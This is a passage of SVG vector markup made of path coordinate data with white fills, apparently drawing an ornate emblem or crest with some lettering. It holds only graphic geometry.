d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 